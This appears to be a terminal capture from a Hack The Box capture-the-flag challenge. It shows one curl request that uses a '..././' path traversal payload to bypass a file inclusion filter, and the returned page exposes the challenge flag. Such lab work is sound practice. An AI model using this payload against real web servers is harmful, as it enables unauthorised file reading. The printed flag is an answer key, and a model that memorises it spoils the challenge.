 [parity0x1][~/CTF/2021/htb/MiniSTRyplace]
curl http://165.227.237.7:30404/?lang=..././..././flag
<html>
    <header>
        <meta name='author' content='bertolis, makelaris'>
        <title>Ministry of Defence</title>
        <link rel="stylesheet" href="/static/css/main.css">
        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootswatch/4.5.0/slate/bootstrap.min.css"   >
    </header>

    <body>
    <div class="language">
        <a href="?lang=en.php">EN</a>
        <a href="?lang=qw.php">QW</a>
    </div>

    CHTB{b4d_4li3n_pr0gr4m1ng}
    </body>
</html>